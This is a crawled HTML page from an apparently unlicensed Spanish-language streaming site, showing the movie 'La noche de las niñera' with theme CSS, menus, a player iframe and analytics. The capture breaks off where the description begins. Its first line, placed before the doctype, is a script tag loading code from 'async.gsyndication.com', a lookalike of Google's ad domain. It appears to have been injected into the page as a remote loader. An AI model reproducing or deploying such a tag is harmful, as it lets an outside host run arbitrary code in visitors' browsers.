

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/movies/the-nannys-night/
body_size: 15618
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>La noche de las niñera &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="canonical" href="https://pelislatino247.com/movies/the-nannys-night/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="movies-template-default single single-movies postid-2545 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee current-movies-ancestor current-menu-parent current-movies-parent menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>        <div class="Body">                <div class="TPost A D">
        <div class="Container">

                                <div class="optns-bx">
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>SUBTITULADA <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                                <li>
                                                <button  data-typ="movie" data-key="0" data-id="2545" class="Button sgty on">
                                                    <span class="nmopt">01</span>
                                                    <span>SUBTITULADA <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                    </ul>
                            </div>
                                            </div>
                
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=2545&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
                        <div class="Image">
                <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/original/bIQT7BtcO5UODk4uOGA3dcNFX5z.jpg" alt="Background"></figure>
            </div>        </div>

                    </div>
        <div class="Main Container">
            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">La noche de las niñera</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/movies/the-nannys-night/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/movies/the-nannys-night/&amp;text=La noche de las niñera&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/movies/the-nannys-night/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
                <div class="Info">
                    <div class="Vote">
                        <div class="post-ratings">
                            <img loading="lazy" src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                        </div>
                    </div>
                    <span class="Date">2022</span>
                                            <span class="Qlty">1080p - HD</span>                    <span class="Time">1h 13m</span>
                    <span class="Views AAIco-remove_red_eye">190</span>
                </div>

                 

                <div class="Description">
